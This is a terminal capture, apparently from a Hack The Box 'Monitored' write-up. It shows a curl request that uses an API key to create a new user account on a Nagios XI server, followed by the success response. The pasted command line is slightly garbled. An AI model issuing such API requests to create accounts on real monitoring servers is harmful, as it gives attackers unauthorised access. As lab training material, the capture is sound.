 ┌─[ippyokai@parrot]─[~/0xdfsug/Monitored]
└──╼ $curl -XPOST -k -s "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pret
ty=1" -d "username=ippyokai&password=ippypokai&name=yuki%20McDouglas&email=ipp@monitored.htb" | jqtb" | jq
{
  "success": "User account ippyokai was added successfully!",
  "user_id": 6
}
┌─[ippyokai@parrot]─[~/0xdfsug/Monitored]
└──╼ $